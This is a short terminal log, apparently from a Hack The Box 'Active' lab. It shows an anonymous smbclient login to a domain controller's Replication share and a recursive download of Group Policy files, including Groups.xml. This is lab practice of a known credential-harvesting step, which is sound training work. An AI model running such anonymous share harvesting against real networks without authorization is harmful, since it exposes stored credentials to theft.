 devops@kali2:~/HACKTHEBOX/ACTIVE/LAB2$ smbclient //10.10.10.100/Replication
Unable to initialize messaging context
Enter WORKGROUP\devops's password:
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> recurse ON
smb: \> prompt OFF
smb: \> mget *
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\GPT.INI of size 23 as GPT.INI (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\Group Policy\GPE.INI of size 119 as GPE.INI (0.1 KiloBytes/sec) (average 0.0 KiloByte
s/sec)
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Microsoft\Windows NT\SecEdit\GptTmpl.inf of size 1098 as GptTmpl.inf (0.9 Kil
oBytes/sec) (average 0.3 KiloBytes/sec)
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\Groups.xml of size 533 as Groups.xml (0.4 KiloBytes/sec) (
average 0.3 KiloBytes/sec)
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Registry.pol of size 2788 as Registry.pol (2.1 KiloBytes/sec) (average 0.6 Ki
loBytes/sec)
getting file \active.htb\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\GPT.INI of size 22 as GPT.INI (0.0 KiloBytes/sec) (average 0.5 KiloBytes/sec)
getting file \active.htb\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\MACHINE\Microsoft\Windows NT\SecEdit\GptTmpl.inf of size 3722 as GptTmpl.inf (3.4 Kil
oBytes/sec) (average 0.9 KiloBytes/sec)
smb: \>